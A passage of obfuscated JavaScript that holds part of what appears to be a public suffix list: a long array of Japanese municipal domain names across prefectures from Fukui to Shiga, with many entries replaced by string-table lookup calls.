x1a4b),_0x267c78(0xb4a),'ohi.fukui.jp',_0x267c78(0xab5),_0x267c78(0x369),_0x267c78(0x1cf8),'takahama.fukui.jp',_0x267c78(0x1467),_0x267c78(0x1d06),_0x267c78(0x1bd8),'buzen.fukuoka.jp',_0x267c78(0x965),_0x267c78(0x44b),'chikujo.fukuoka.jp',_0x267c78(0x1865),_0x267c78(0x5b9),'chuo.fukuoka.jp',_0x267c78(0x7e6),_0x267c78(0x1de),_0x267c78(0x16d5),_0x267c78(0x121b),_0x267c78(0x1108),_0x267c78(0x1e63),'iizuka.fukuoka.jp',_0x267c78(0x1767),'kaho.fukuoka.jp','kasuga.fukuoka.jp',_0x267c78(0x1d29),_0x267c78(0x776),_0x267c78(0x991),_0x267c78(0x832),_0x267c78(0x19ce),'kurogi.fukuoka.jp',_0x267c78(0x125e),_0x267c78(0xc4c),_0x267c78(0x160e),'miyama.fukuoka.jp','miyawaka.fukuoka.jp',_0x267c78(0x12cd),_0x267c78(0xef0),_0x267c78(0x4b7),'nakama.fukuoka.jp','nishi.fukuoka.jp',_0x267c78(0x1bdb),_0x267c78(0x167f),'okagaki.fukuoka.jp',_0x267c78(0x3e9),_0x267c78(0x1871),'omuta.fukuoka.jp','onga.fukuoka.jp',_0x267c78(0xeac),'oto.fukuoka.jp',_0x267c78(0xb63),_0x267c78(0x1954),_0x267c78(0x987),_0x267c78(0xaf9),'shonai.fukuoka.jp',_0x267c78(0x1a78),'sue.fukuoka.jp',_0x267c78(0x1e29),_0x267c78(0x13b2),_0x267c78(0x1cc1),_0x267c78(0xb39),_0x267c78(0x1813),_0x267c78(0x12a1),_0x267c78(0x1736),_0x267c78(0x11e3),'usui.fukuoka.jp','yamada.fukuoka.jp','yame.fukuoka.jp',_0x267c78(0x1ec2),_0x267c78(0xa8e),_0x267c78(0x948),_0x267c78(0x14c2),_0x267c78(0x1d5a),_0x267c78(0xe07),_0x267c78(0x4f7),'date.fukushima.jp','fukushima.fukushima.jp',_0x267c78(0x59a),'futaba.fukushima.jp',_0x267c78(0x11c8),_0x267c78(0xedd),_0x267c78(0x185e),_0x267c78(0xaa6),'iitate.fukushima.jp',_0x267c78(0xda7),_0x267c78(0x11c9),_0x267c78(0x1b35),_0x267c78(0x10ef),'kagamiishi.fukushima.jp','kaneyama.fukushima.jp',_0x267c78(0x415),'kitakata.fukushima.jp',_0x267c78(0x62b),_0x267c78(0x14c0),_0x267c78(0x196b),_0x267c78(0x1357),_0x267c78(0x8f1),'mishima.fukushima.jp','namie.fukushima.jp','nango.fukushima.jp',_0x267c78(0x1010),_0x267c78(0xcae),'okuma.fukushima.jp',_0x267c78(0x13b7),'ono.fukushima.jp',_0x267c78(0x189d),_0x267c78(0x844),_0x267c78(0x11e4),_0x267c78(0x1a47),'showa.fukushima.jp',_0x267c78(0x193d),_0x267c78(0x1c8e),_0x267c78(0x1692),'tamakawa.fukushima.jp',_0x267c78(0x1cb6),_0x267c78(0x18d5),_0x267c78(0xb53),_0x267c78(0xefc),_0x267c78(0x1b8a),_0x267c78(0x1e3b),_0x267c78(0x17bf),_0x267c78(0x17f9),_0x267c78(0xc51),_0x267c78(0x1632),_0x267c78(0x387),_0x267c78(0x1674),_0x267c78(0x537),_0x267c78(0x744),_0x267c78(0x353),_0x267c78(0x132a),'higashishirakawa.gifu.jp','ibigawa.gifu.jp',_0x267c78(0x6b9),_0x267c78(0xd2c),_0x267c78(0x54c),_0x267c78(0x1bd5),_0x267c78(0x1105),'kawaue.gifu.jp',_0x267c78(0xc80),_0x267c78(0x1e65),'minokamo.gifu.jp','mitake.gifu.jp','mizunami.gifu.jp','motosu.gifu.jp',_0x267c78(0x1827),_0x267c78(0x10d5),_0x267c78(0xb61),_0x267c78(0x1d68),_0x267c78(0xdf1),_0x267c78(0x12ca),_0x267c78(0x382),_0x267c78(0xf8b),_0x267c78(0x1ddb),'toki.gifu.jp','tomika.gifu.jp',_0x267c78(0x435),'yamagata.gifu.jp',_0x267c78(0x1cb4),_0x267c78(0x13c2),_0x267c78(0x1cd0),'chiyoda.gunma.jp',_0x267c78(0x1399),'higashiagatsuma.gunma.jp',_0x267c78(0x57b),_0x267c78(0x15e0),'kanna.gunma.jp',_0x267c78(0x185a),_0x267c78(0x12af),_0x267c78(0xf4a),'kiryu.gunma.jp','kusatsu.gunma.jp','maebashi.gunma.jp',_0x267c78(0xd59),_0x267c78(0x1079),_0x267c78(0x100f),'naganohara.gunma.jp','nakanojo.gunma.jp',_0x267c78(0xccc),_0x267c78(0x1752),'oizumi.gunma.jp',_0x267c78(0x15f),_0x267c78(0x140d),_0x267c78(0x198e),_0x267c78(0x1443),_0x267c78(0xf21),_0x267c78(0x1c6),_0x267c78(0x84a),_0x267c78(0x1c98),_0x267c78(0x164b),_0x267c78(0x1d47),_0x267c78(0x14be),_0x267c78(0x6c9),_0x267c78(0xc72),_0x267c78(0xe65),_0x267c78(0x398),_0x267c78(0x1181),_0x267c78(0xf5d),_0x267c78(0x306),_0x267c78(0x9f7),_0x267c78(0xf82),'hatsukaichi.hiroshima.jp','higashihiroshima.hiroshima.jp',_0x267c78(0x1ecc),_0x267c78(0x1bb7),_0x267c78(0x53a),'kui.hiroshima.jp',_0x267c78(0x13df),_0x267c78(0x5b4),'mihara.hiroshima.jp',_0x267c78(0x1709),'naka.hiroshima.jp',_0x267c78(0x194d),'osakikamijima.hiroshima.jp',_0x267c78(0x33a),'saka.hiroshima.jp',_0x267c78(0x174d),_0x267c78(0x1cfa),_0x267c78(0x1d80),_0x267c78(0x201),'takehara.hiroshima.jp',_0x267c78(0x1320),_0x267c78(0x1338),_0x267c78(0x559),_0x267c78(0x164f),_0x267c78(0x1377),_0x267c78(0x16c),_0x267c78(0x7a0),_0x267c78(0xc6d),_0x267c78(0xfe6),_0x267c78(0xc30),_0x267c78(0x16b1),_0x267c78(0xdd6),_0x267c78(0x1cba),_0x267c78(0x59f),_0x267c78(0x1027),_0x267c78(0x373),_0x267c78(0x1508),_0x267c78(0x92d),_0x267c78(0x1495),_0x267c78(0xf92),_0x267c78(0x5b2),'erimo.hokkaido.jp','esan.hokkaido.jp','esashi.hokkaido.jp',_0x267c78(0xd6c),'fukushima.hokkaido.jp',_0x267c78(0x1e85),'furubira.hokkaido.jp',_0x267c78(0x1eb5),_0x267c78(0x1e09),_0x267c78(0x8c3),_0x267c78(0x1a69),_0x267c78(0x1c9),_0x267c78(0x1ead),_0x267c78(0x1a4f),_0x267c78(0x74e),_0x267c78(0xff0),_0x267c78(0x545),_0x267c78(0x1cee),_0x267c78(0xe5c),'ikeda.hokkaido.jp','imakane.hokkaido.jp',_0x267c78(0x158f),_0x267c78(0x7a9),'iwanai.hokkaido.jp','kamifurano.hokkaido.jp',_0x267c78(0x1175),'kamishihoro.hokkaido.jp',_0x267c78(0x1518),_0x267c78(0xbf2),_0x267c78(0x89a),'kembuchi.hokkaido.jp',_0x267c78(0x863),_0x267c78(0x1505),_0x267c78(0x4f0),_0x267c78(0x1b95),'kiyosato.hokkaido.jp','koshimizu.hokkaido.jp','kunneppu.hokkaido.jp',_0x267c78(0x1e3c),_0x267c78(0x17ab),_0x267c78(0x16aa),_0x267c78(0x8b1),_0x267c78(0xa00),_0x267c78(0x1dab),_0x267c78(0x1bf5),'mikasa.hokkaido.jp',_0x267c78(0xcb4),_0x267c78(0x1c64),_0x267c78(0x773),_0x267c78(0x18b5),_0x267c78(0x1d61),_0x267c78(0x73d),'nakagawa.hokkaido.jp',_0x267c78(0x1977),'nakatombetsu.hokkaido.jp','nanae.hokkaido.jp',_0x267c78(0x1545),_0x267c78(0x31b),_0x267c78(0x1a6a),'niikappu.hokkaido.jp','niki.hokkaido.jp','nishiokoppe.hokkaido.jp',_0x267c78(0xdf8),_0x267c78(0x20e),_0x267c78(0x1a8),_0x267c78(0x106a),_0x267c78(0x15ad),_0x267c78(0x1646),'otaru.hokkaido.jp',_0x267c78(0xbed),_0x267c78(0x1b13),'otoineppu.hokkaido.jp',_0x267c78(0x1612),_0x267c78(0x12d1),'pippu.hokkaido.jp','rankoshi.hokkaido.jp',_0x267c78(0x8cf),_0x267c78(0x1976),_0x267c78(0x128f),_0x267c78(0x1af1),_0x267c78(0xd2d),_0x267c78(0x1485),_0x267c78(0xe8c),'shari.hokkaido.jp','shibecha.hokkaido.jp',_0x267c78(0x10c4),_0x267c78(0x19b1),_0x267c78(0xe7c),_0x267c78(0xc2b),_0x267c78(0x1284),_0x267c78(0x8b7),'shinshinotsu.hokkaido.jp',_0x267c78(0x1727),'shiranuka.hokkaido.jp','shiraoi.hokkaido.jp','shiriuchi.hokkaido.jp',_0x267c78(0x1b2b),_0x267c78(0x1d0b),'taiki.hokkaido.jp',_0x267c78(0x15b3),'takikawa.hokkaido.jp',_0x267c78(0x916),_0x267c78(0x703),_0x267c78(0x1260),_0x267c78(0x1115),_0x267c78(0x183a),_0x267c78(0x2a9),_0x267c78(0x4df),'toyako.hokkaido.jp',_0x267c78(0x141c),'toyoura.hokkaido.jp','tsubetsu.hokkaido.jp',_0x267c78(0xe78),'urakawa.hokkaido.jp',_0x267c78(0x16cd),_0x267c78(0x360),_0x267c78(0x9bb),'wakkanai.hokkaido.jp',_0x267c78(0x1743),_0x267c78(0xbb5),_0x267c78(0xf6d),_0x267c78(0x1db6),'akashi.hyogo.jp',_0x267c78(0x9d3),'amagasaki.hyogo.jp',_0x267c78(0x1b10),_0x267c78(0x55c),_0x267c78(0x18f5),_0x267c78(0x11fc),'fukusaki.hyogo.jp',_0x267c78(0x16d2),'harima.hyogo.jp',_0x267c78(0x11cc),_0x267c78(0x12aa),_0x267c78(0x1cbd),_0x267c78(0x134b),_0x267c78(0xe9c),_0x267c78(0xb0f),_0x267c78(0x120b),'kasai.hyogo.jp',_0x267c78(0xe92),'kawanishi.hyogo.jp','miki.hyogo.jp',_0x267c78(0x9c1),'nishinomiya.hyogo.jp',_0x267c78(0x289),'ono.hyogo.jp',_0x267c78(0x1a63),_0x267c78(0x177b),_0x267c78(0x34b),_0x267c78(0xa65),'shingu.hyogo.jp',_0x267c78(0xe08),_0x267c78(0x1309),_0x267c78(0x4a8),_0x267c78(0x11fb),_0x267c78(0x889),_0x267c78(0x135a),_0x267c78(0x8a0),'takino.hyogo.jp',_0x267c78(0x19f0),_0x267c78(0x239),_0x267c78(0x3f3),_0x267c78(0xa12),_0x267c78(0x24e),_0x267c78(0x1dd),_0x267c78(0x1b12),_0x267c78(0x1161),_0x267c78(0xb42),_0x267c78(0xfb8),_0x267c78(0xf1c),_0x267c78(0x7fd),_0x267c78(0x3cd),_0x267c78(0x1dea),_0x267c78(0x109a),_0x267c78(0x1665),_0x267c78(0x11b5),_0x267c78(0x1c76),_0x267c78(0x1db),_0x267c78(0x536),'itako.ibaraki.jp','iwama.ibaraki.jp',_0x267c78(0xe97),'kamisu.ibaraki.jp',_0x267c78(0xf2c),_0x267c78(0xed1),_0x267c78(0x1f7),_0x267c78(0x3f2),_0x267c78(0x65e),'mito.ibaraki.jp','moriya.ibaraki.jp',_0x267c78(0x1a59),_0x267c78(0x207),_0x267c78(0x1bc4),_0x267c78(0x1a99),_0x267c78(0x803),_0x267c78(0x1760),_0x267c78(0x139d),_0x267c78(0xa37),'shimodate.ibaraki.jp',_0x267c78(0x15fa),'shirosato.ibaraki.jp',_0x267c78(0x19f3),_0x267c78(0x1342),_0x267c78(0x1967),'tamatsukuri.ibaraki.jp',_0x267c78(0x153c),_0x267c78(0x1769),_0x267c78(0x489),_0x267c78(0x1893),_0x267c78(0x1a7d),_0x267c78(0xb0c),_0x267c78(0x1b86),_0x267c78(0x5c7),'yachiyo.ibaraki.jp',_0x267c78(0x1291),_0x267c78(0xcaa),'yuki.ibaraki.jp',_0x267c78(0x12e2),_0x267c78(0x5e7),'hakusan.ishikawa.jp','kaga.ishikawa.jp','kahoku.ishikawa.jp',_0x267c78(0x2c2),_0x267c78(0x1126),_0x267c78(0x17ba),'nakanoto.ishikawa.jp',_0x267c78(0xeb6),_0x267c78(0x3a8),'nonoichi.ishikawa.jp','noto.ishikawa.jp',_0x267c78(0x1a9c),_0x267c78(0x1b6d),'tsubata.ishikawa.jp','tsurugi.ishikawa.jp',_0x267c78(0xe37),_0x267c78(0x1e82),'fudai.iwate.jp','fujisawa.iwate.jp',_0x267c78(0x805),_0x267c78(0x136a),_0x267c78(0x1a54),'ichinohe.iwate.jp',_0x267c78(0x1ca7),'iwaizumi.iwate.jp',_0x267c78(0x1691),'joboji.iwate.jp',_0x267c78(0x96f),'kanegasaki.iwate.jp',_0x267c78(0xe4f),'kawai.iwate.jp','kitakami.iwate.jp','kuji.iwate.jp',_0x267c78(0x1f2),_0x267c78(0x61a),'miyako.iwate.jp',_0x267c78(0x1cfb),_0x267c78(0x16e7),_0x267c78(0x646),'noda.iwate.jp','ofunato.iwate.jp',_0x267c78(0x1450),_0x267c78(0x6f7),_0x267c78(0xadb),_0x267c78(0xecd),_0x267c78(0x1458),'sumita.iwate.jp',_0x267c78(0x1e26),_0x267c78(0xe2c),_0x267c78(0x129d),_0x267c78(0x12d9),_0x267c78(0x82e),_0x267c78(0x1591),'kanonji.kagawa.jp',_0x267c78(0x1d6a),_0x267c78(0x69c),_0x267c78(0x75e),'mitoyo.kagawa.jp',_0x267c78(0xda8),_0x267c78(0xa03),'tadotsu.kagawa.jp','takamatsu.kagawa.jp','tonosho.kagawa.jp',_0x267c78(0x130c),_0x267c78(0xe3f),'zentsuji.kagawa.jp',_0x267c78(0x4ff),'amami.kagoshima.jp','hioki.kagoshima.jp',_0x267c78(0x18a1),_0x267c78(0x1d82),'izumi.kagoshima.jp',_0x267c78(0x7e8),'kanoya.kagoshima.jp',_0x267c78(0xb6c),_0x267c78(0xe45),'kouyama.kagoshima.jp',_0x267c78(0x4cd),_0x267c78(0x1645),_0x267c78(0xc4a),'nakatane.kagoshima.jp',_0x267c78(0x5c6),_0x267c78(0x26b),_0x267c78(0x521),_0x267c78(0x6b2),_0x267c78(0x1892),_0x267c78(0x1d0a),'atsugi.kanagawa.jp',_0x267c78(0x836),'chigasaki.kanagawa.jp',_0x267c78(0xbce),_0x267c78(0x656),'hadano.kanagawa.jp',_0x267c78(0x191b),_0x267c78(0x1489),_0x267c78(0x95d),'kaisei.kanagawa.jp',_0x267c78(0x178b),'kiyokawa.kanagawa.jp',_0x267c78(0x6fb),_0x267c78(0xf61),'miura.kanagawa.jp',_0x267c78(0x105d),_0x267c78(0x466),_0x267c78(0x94d),_0x267c78(0x6e1),_0x267c78(0x184f),_0x267c78(0x1b37),_0x267c78(0x13d3),_0x267c78(0x1807),_0x267c78(0x1d65),_0x267c78(0x1c53),'yokosuka.kanagawa.jp',_0x267c78(0x28e),_0x267c78(0x1337),_0x267c78(0xf77),'aki.kochi.jp','geisei.kochi.jp','hidaka.kochi.jp',_0x267c78(0x1652),_0x267c78(0x12b4),_0x267c78(0x1cd8),_0x267c78(0xdba),_0x267c78(0x1419),_0x267c78(0x1638),_0x267c78(0x79b),_0x267c78(0x848),_0x267c78(0x15cb),_0x267c78(0x1c20),_0x267c78(0x616),_0x267c78(0x1ad2),_0x267c78(0x6b8),_0x267c78(0xd2e),_0x267c78(0xa01),_0x267c78(0x1563),_0x267c78(0xa15),_0x267c78(0x1e87),_0x267c78(0x11eb),_0x267c78(0x1de0),_0x267c78(0x17d8),_0x267c78(0x386),'tosashimizu.kochi.jp','toyo.kochi.jp',_0x267c78(0x1847),_0x267c78(0x1d0),'yasuda.kochi.jp',_0x267c78(0x1225),'amakusa.kumamoto.jp',_0x267c78(0x1669),_0x267c78(0x910),_0x267c78(0x820),_0x267c78(0x5a6),_0x267c78(0xf7a),_0x267c78(0x1a4a),_0x267c78(0x179),_0x267c78(0x13a0),_0x267c78(0x1e48),_0x267c78(0x173e),_0x267c78(0x1af),_0x267c78(0x175a),_0x267c78(0x989),'oguni.kumamoto.jp',_0x267c78(0xcf0),_0x267c78(0xa7c),_0x267c78(0x1bef),_0x267c78(0x1e56),_0x267c78(0xb3c),'yamaga.kumamoto.jp',_0x267c78(0x11d8),_0x267c78(0x14dc),_0x267c78(0x1231),_0x267c78(0x17d0),_0x267c78(0x786),'ide.kyoto.jp',_0x267c78(0xe79),_0x267c78(0x560),_0x267c78(0xad2),_0x267c78(0xc8b),_0x267c78(0xe38),'kizu.kyoto.jp',_0x267c78(0x8f2),_0x267c78(0x1c0),_0x267c78(0x18e0),_0x267c78(0xfda),_0x267c78(0x1033),_0x267c78(0x2dd),'minamiyamashiro.kyoto.jp','miyazu.kyoto.jp',_0x267c78(0x551),_0x267c78(0x1ae3),_0x267c78(0x1a50),_0x267c78(0xf09),_0x267c78(0x1023),_0x267c78(0x161e),_0x267c78(0xddd),_0x267c78(0x17c2),_0x267c78(0xae3),'ujitawara.kyoto.jp',_0x267c78(0x15eb),'yamashina.kyoto.jp',_0x267c78(0x414),_0x267c78(0xbb6),_0x267c78(0x11f2),_0x267c78(0x14cb),'kameyama.mie.jp',_0x267c78(0x17bb),'kiho.mie.jp','kisosaki.mie.jp','kiwa.mie.jp',_0x267c78(0x187a),'kumano.mie.jp','kuwana.mie.jp',_0x267c78(0x1721),_0x267c78(0x1e9a),'mihama.mie.jp',_0x267c78(0xb73),'misugi.mie.jp',_0x267c78(0x1b22),_0x267c78(0xb62),_0x267c78(0xf8f),_0x267c78(0xc46),_0x267c78(0x463),'taiki.mie.jp',_0x267c78(0x18a),'tamaki.mie.jp',_0x267c78(0x156),'tsu.mie.jp',_0x267c78(0x1972),_0x267c78(0x1b24),_0x267c78(0x67f),_0x267c78(0x598),_0x267c78(0xd55),'higashimatsushima.miyagi.jp',_0x267c78(0x1d53),'iwanuma.miyagi.jp',_0x267c78(0x487),_0x267c78(0x1791),_0x267c78(0x1a81),_0x267c78(0x884),_0x267c78(0x665),'minamisanriku.miyagi.jp',_0x267c78(0x182e),_0x267c78(0x25b),_0x267c78(0x15cd),'ogawara.miyagi.jp','ohira.miyagi.jp',_0x267c78(0x186f),_0x267c78(0x178c),_0x267c78(0x1140),_0x267c78(0x1ae2),'shibata.miyagi.jp',_0x267c78(0x1eab),_0x267c78(0x79f),_0x267c78(0xdfa),'shiroishi.miyagi.jp',_0x267c78(0x10f9),'taiwa.miyagi.jp',_0x267c78(0xae2),_0x267c78(0xc7c),_0x267c78(0xd99),_0x267c78(0x8d7),_0x267c78(0x15b0),_0x267c78(0x13e9),'aya.miyazaki.jp','ebino.miyazaki.jp',_0x267c78(0x72c),'hyuga.miyazaki.jp','kadogawa.miyazaki.jp','kawaminami.miyazaki.jp',_0x267c78(0x12d7),_0x267c78(0x196f),'kitakata.miyazaki.jp',_0x267c78(0x116b),'kobayashi.miyazaki.jp','kunitomi.miyazaki.jp',_0x267c78(0x755),'mimata.miyazaki.jp',_0x267c78(0x8d6),_0x267c78(0x29c),_0x267c78(0x182b),_0x267c78(0x297),_0x267c78(0xbf9),'nobeoka.miyazaki.jp',_0x267c78(0x1dbb),_0x267c78(0x907),_0x267c78(0xf7e),'takaharu.miyazaki.jp','takanabe.miyazaki.jp',_0x267c78(0x1516),_0x267c78(0x1a85),_0x267c78(0x1686),_0x267c78(0x1834),_0x267c78(0x15d7),_0x267c78(0x1049),_0x267c78(0x15e6),_0x267c78(0x1a87),'chikuhoku.nagano.jp',_0x267c78(0x15bd),_0x267c78(0xed0),_0x267c78(0x717),'hakuba.nagano.jp',_0x267c78(0x6df),_0x267c78(0x8a3),_0x267c78(0xbb3),'iijima.nagano.jp',_0x267c78(0x1790),_0x267c78(0x1658),'ikeda.nagano.jp',_0x267c78(0x1e39),'ina.nagano.jp',_0x267c78(0x4c5),'kawakami.nagano.jp',_0x267c78(0x199b),_0x267c78(0x15f1),_0x267c78(0x1560),_0x267c78(0x17c8),_0x267c78(0x113f),_0x267c78(0x1868),'matsumoto.nagano.jp',_0x267c78(0x1dbc),'minamiaiki.nagano.jp',_0x267c78(0x13d2),_0x267c78(0xe87),_0x267c78(0x3cf),_0x267c78(0x718),_0x267c78(0x14e0),_0x267c78(0x1e00),_0x267c78(0x4b2),_0x267c78(0x1960),_0x267c78(0x91e),_0x267c78(0x10b7),'nakano.nagano.jp',_0x267c78(0x149f),'obuse.nagano.jp','ogawa.nagano.jp','okaya.nagano.jp',_0x267c78(0x9dc),_0x267c78(0x138a),_0x267c78(0x57c),'ooshika.nagano.jp',_0x267c78(0x18d3),_0x267c78(0xa53),_0x267c78(0xcbc),'sakaki.nagano.jp',_0x267c78(0xcad),_0x267c78(0xff2),'shimosuwa.nagano.jp',_0x267c78(0x1483),'shiojiri.nagano.jp',_0x267c78(0x122b),_0x267c78(0x1ba9),_0x267c78(0xb68),_0x267c78(0x1833),_0x267c78(0x76e),'tateshina.nagano.jp','tatsuno.nagano.jp',_0x267c78(0x3ff),'togura.nagano.jp',_0x267c78(0x10f2),_0x267c78(0x1af4),_0x267c78(0x632),_0x267c78(0x10d0),'yamanouchi.nagano.jp','yasaka.nagano.jp','yasuoka.nagano.jp',_0x267c78(0xc23),_0x267c78(0x1dde),'goto.nagasaki.jp',_0x267c78(0x96d),_0x267c78(0x1ee),_0x267c78(0xf49),_0x267c78(0x1d5e),_0x267c78(0x6ec),'kuchinotsu.nagasaki.jp',_0x267c78(0x243),_0x267c78(0x8f7),_0x267c78(0x821),_0x267c78(0xca5),_0x267c78(0x146b),'saikai.nagasaki.jp','sasebo.nagasaki.jp',_0x267c78(0x1b88),_0x267c78(0x3ca),_0x267c78(0x1a9),'togitsu.nagasaki.jp',_0x267c78(0x10c7),_0x267c78(0x14eb),_0x267c78(0x1022),'gose.nara.jp','heguri.nara.jp',_0x267c78(0x19b0),_0x267c78(0x6b4),'ikoma.nara.jp','kamikitayama.nara.jp','kanmaki.nara.jp',_0x267c78(0x6c8),'kashihara.nara.jp','katsuragi.nara.jp','kawai.nara.jp',_0x267c78(0x48a),_0x267c78(0x1ac),_0x267c78(0x19a),'kurotaki.nara.jp',_0x267c78(0x1a49),_0x267c78(0x1dda),'nara.nara.jp','nosegawa.nara.jp',_0x267c78(0x15cf),_0x267c78(0xb5e),'oyodo.nara.jp',_0x267c78(0xba9),_0x267c78(0x311),_0x267c78(0x1de9),_0x267c78(0x3e1),_0x267c78(0x3bb),_0x267c78(0x2d6),_0x267c78(0x1216),_0x267c78(0xe03),_0x267c78(0xcc1),_0x267c78(0x83b),'uda.nara.jp',_0x267c78(0x19e7),'yamatotakada.nara.jp',_0x267c78(0xca8),_0x267c78(0xe98),'aga.niigata.jp',_0x267c78(0x934),'gosen.niigata.jp','itoigawa.niigata.jp',_0x267c78(0x1ab7),_0x267c78(0xb86),_0x267c78(0xbee),'kariwa.niigata.jp','kashiwazaki.niigata.jp',_0x267c78(0xe47),'mitsuke.niigata.jp','muika.niigata.jp','murakami.niigata.jp','myoko.niigata.jp','nagaoka.niigata.jp',_0x267c78(0x5da),_0x267c78(0x4b0),_0x267c78(0x1c1d),_0x267c78(0x1a22),_0x267c78(0x535),_0x267c78(0xe25),'seirou.niigata.jp',_0x267c78(0x1230),_0x267c78(0xe86),'tagami.niigata.jp','tainai.niigata.jp','tochio.niigata.jp','tokamachi.niigata.jp','tsubame.niigata.jp',_0x267c78(0xef8),_0x267c78(0x17dc),'yahiko.niigata.jp','yoita.niigata.jp',_0x267c78(0x1eaa),'beppu.oita.jp',_0x267c78(0xf22),'bungotakada.oita.jp',_0x267c78(0x1754),_0x267c78(0x15df),_0x267c78(0xc1a),'hita.oita.jp',_0x267c78(0x1ad7),'kokonoe.oita.jp',_0x267c78(0x10fb),_0x267c78(0x8ec),_0x267c78(0x1e3d),'oita.oita.jp',_0x267c78(0x15a2),_0x267c78(0x1094),_0x267c78(0x12ad),_0x267c78(0x1921),_0x267c78(0xb19),_0x267c78(0x1e1b),'akaiwa.okayama.jp',_0x267c78(0x183f),_0x267c78(0x8b3),'hayashima.okayama.jp',_0x267c78(0x1e02),_0x267c78(0x13bf),_0x267c78(0x84d),_0x267c78(0xe0e),_0x267c78(0x1da),'kurashiki.okayama.jp','maniwa.okayama.jp',_0x267c78(0xbd4),_0x267c78(0x1286),_0x267c78(0x1808),'nishiawakura.okayama.jp',_0x267c78(0x1211),_0x267c78(0x1724),'setouchi.okayama.jp',_0x267c78(0xa97),_0x267c78(0xc86),_0x267c78(0x641),_0x267c78(0x1993),_0x267c78(0x1413),_0x267c78(0x393),_0x267c78(0x802),_0x267c78(0x6b1),_0x267c78(0x1e33),'ginowan.okinawa.jp',_0x267c78(0x9fe),_0x267c78(0x7ef),_0x267c78(0x122d),_0x267c78(0x12e0),_0x267c78(0xa34),_0x267c78(0x16cb),_0x267c78(0x5a0),_0x267c78(0x1e8a),_0x267c78(0x548),_0x267c78(0x1b00),_0x267c78(0x3d1),'kin.okinawa.jp',_0x267c78(0x1514),_0x267c78(0x1a17),'kumejima.okinawa.jp','kunigami.okinawa.jp',_0x267c78(0x1263),'motobu.okinawa.jp',_0x267c78(0x14a8),'naha.okinawa.jp',_0x267c78(0x1b1c),'nakijin.okinawa.jp',_0x267c78(0x14c8),_0x267c78(0x444),'ogimi.okinawa.jp',_0x267c78(0xb4e),'onna.okinawa.jp',_0x267c78(0x1bdd),_0x267c78(0xc63),_0x267c78(0x1c30),_0x267c78(0x1a56),_0x267c78(0x1100),_0x267c78(0x1db8),_0x267c78(0x14e9),_0x267c78(0x18f8),_0x267c78(0xeb4),_0x267c78(0x15fd),_0x267c78(0x10b3),_0x267c78(0x9a6),_0x267c78(0x198b),_0x267c78(0xdbe),'chihayaakasaka.osaka.jp',_0x267c78(0x182f),'daito.osaka.jp',_0x267c78(0x10d9),_0x267c78(0x1be0),'hannan.osaka.jp','higashiosaka.osaka.jp',_0x267c78(0x99e),_0x267c78(0x3c7),'hirakata.osaka.jp',_0x267c78(0x138b),_0x267c78(0xbfd),_0x267c78(0x1427),_0x267c78(0x1df0),'izumisano.osaka.jp',_0x267c78(0x1ea1),'kaizuka.osaka.jp','kanan.osaka.jp',_0x267c78(0x1f3),_0x267c78(0x6f2),'kawachinagano.osaka.jp',_0x267c78(0x1605),_0x267c78(0x1627),_0x267c78(0xe9b),_0x267c78(0x1822),_0x267c78(0xff6),'minoh.osaka.jp',_0x267c78(0x1c34),_0x267c78(0x998),_0x267c78(0x6da),'nishi.osaka.jp',_0x267c78(0x1ce8),'osakasayama.osaka.jp',_0x267c78(0x1bb5),'sayama.osaka.jp',_0x267c78(0xfe3),'settsu.osaka.jp',_0x267c78(0xf07),_0x267c78(0xad3),_0x267c78(0x191),_0x267c78(0x5ca),'taishi.osaka.jp',_0x267c78(0x980),_0x267c78(0x1295),_0x267c78(0xb2e),_0x267c78(0x477),_0x267c78(0x526),'toyono.osaka.jp','yao.osaka.jp',_0x267c78(0x19b4),_0x267c78(0x176a),_0x267c78(0x60a),_0x267c78(0xcbb),'hamatama.saga.jp',_0x267c78(0x424),_0x267c78(0x1671),_0x267c78(0x193a),'kanzaki.saga.jp',_0x267c78(0x1830),_0x267c78(0x3d5),_0x267c78(0x1c6e),'kitahata.saga.jp',_0x267c78(0xc0d),_0x267c78(0xf46),_0x267c78(0xded),_0x267c78(0x91c),'ogi.saga.jp',_0x267c78(0x1898),'ouchi.saga.jp',_0x267c78(0x831),_0x267c78(0x9e5),_0x267c78(0x1c05),_0x267c78(0xfb7),'tosu.saga.jp','yoshinogari.saga.jp','arakawa.saitama.jp',_0x267c78(0x8cc),_0x267c78(0xcce),_0x267c78(0xc8e),_0x267c78(0x197c),'fukaya.saitama.jp',_0x267c78(0x1c39),_0x267c78(0x16c4),_0x267c78(0x1703),'hatogaya.saitama.jp',_0x267c78(0xb8a),_0x267c78(0xe31),_0x267c78(0x1e38),_0x267c78(0x173f),_0x267c78(0x59b),_0x267c78(0x1e88),_0x267c78(0x7f9),_0x267c78(0x1c59),'kamiizumi.saitama.jp',_0x267c78(0x2b0),_0x267c78(0x1a31),_0x267c78(0x150a),_0x267c78(0x15d3),_0x267c78(0x193e),_0x267c78(0x1b66),'kazo.saitama.jp',_0x267c78(0x1eba),_0x267c78(0x707),_0x267c78(0x7d4),_0x267c78(0x811),'kumagaya.saitama.jp',_0x267c78(0x140c),'minano.saitama.jp',_0x267c78(0xf81),_0x267c78(0x5e3),_0x267c78(0x1538),_0x267c78(0x178a),_0x267c78(0x1e18),'namegawa.saitama.jp',_0x267c78(0x347),_0x267c78(0x10d7),_0x267c78(0x11c0),'ogose.saitama.jp',_0x267c78(0x1949),_0x267c78(0x18c7),_0x267c78(0x127e),_0x267c78(0x599),'ryokami.saitama.jp',_0x267c78(0xef5),_0x267c78(0x1920),_0x267c78(0x1774),_0x267c78(0x1910),'shiki.saitama.jp',_0x267c78(0x1915),_0x267c78(0x1d62),_0x267c78(0x6e9),_0x267c78(0x468),'tokigawa.saitama.jp','tokorozawa.saitama.jp',_0x267c78(0x2d5),_0x267c78(0xe89),_0x267c78(0x143d),_0x267c78(0x7bd),_0x267c78(0x1a09),_0x267c78(0x1ca6),_0x267c78(0x9c3),_0x267c78(0x1d05),_0x267c78(0x1294),'yoshimi.saitama.jp',_0x267c78(0x1436),'gamo.shiga.jp',_0x267c78(0x1a55),'hikone.shiga.jp',_0x267c78(0x1ab4),'konan.shiga.jp','kosei.shiga.jp','koto.shiga.jp',_0x267c78(0x9a9),_0x267c78(0x133c),_0x267c78(0x14df),_0x267c78(0xe77),_0x267c78(0xba1),'notogawa.shiga.jp',_0x267c78(0x40d),'otsu.shiga.jp',_0x267c78(0x105b),_0x267c78(0x623),_0x267c78(0x1aca),_0x267c78(0x14ad),'torahime.shiga.jp',_0x267c78(0x1546),'yasu.shiga.jp',_0x267c78(0x1218),_0x267c78(0x46f),_0x267c78(0x83a),_0x267c78(0xd9